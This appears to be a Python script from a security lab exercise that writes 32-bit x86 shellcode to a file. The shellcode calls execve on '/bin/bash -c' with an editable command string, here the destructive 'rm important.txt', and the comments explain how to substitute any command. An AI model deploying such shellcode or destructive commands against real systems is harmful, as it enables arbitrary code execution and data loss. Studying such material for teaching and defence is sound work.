 #!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "rm important.txt;                                         *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

content = bytearray(200)
content[0:] = shellcode

# Save the binary code to file
with open('codefile_32', 'wb') as f:
  f.write(content)